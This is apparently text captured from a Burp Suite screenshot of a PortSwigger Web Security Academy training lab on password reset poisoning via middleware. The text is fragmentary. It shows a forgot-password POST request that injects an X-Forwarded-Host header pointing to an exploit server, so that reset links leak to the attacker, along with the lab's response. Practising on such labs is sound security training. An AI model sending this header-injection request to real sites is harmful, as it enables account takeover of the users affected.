 Send
Cancel
<
>
Target: https://0a5d006d03cb6beec0980da60022008e.web-security-academy....
HTTP/
Request
Pretty
Raw
Hex
\n
1 POST /forgot-password HTTP/1.1
2 X-Forwarded-Host:
exploit-0a48008903c16ba5c002098d01f90040.exploit-server.net
3 Host:
0a5d006d03cb6beec0980da60022008e.web-security-academy.net
4 Cookie: session=WNgJHI91rE9IQ5DFlxb7IRXC5wNZnz00
5 Content-Length: 15
6 Cache-Control: max-age=0
7 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Linux"
10 Upgrade-Insecure-Requests: 1
11 Origin:
https://0a5d006d03cb6beec0980da60022008e.web-security-acade
my.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a5d006d03cb6beec0980da60022008e.web-security-acade
my.net/forgot-password
20 Accept-Encoding: gzip, deflate
21 Accept-Language: en-US,en;q=0.9
22 Connection: close
23
24 username=wiener
Response
Pretty
Raw
Hex
Render
\n
We
Ac
Password reset
poisoning via
middleware
LAB
Not solved
Back to lab home
Go to exploit server
Back to lab description
Home | My account
Please check your email for a reset password link.